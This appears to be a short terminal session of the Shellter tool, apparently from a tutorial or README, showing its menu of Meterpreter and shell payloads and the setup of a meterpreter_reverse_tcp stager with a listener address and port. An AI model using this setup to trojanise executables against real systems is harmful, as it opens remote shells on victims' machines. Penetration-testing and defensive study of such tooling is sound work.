 Shell7er
*************************
Filtering Time Approx: 0.0018 mins.
Enable Stealth Mode? (Y/N/H): N
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.174.128
SET LPORT: 6666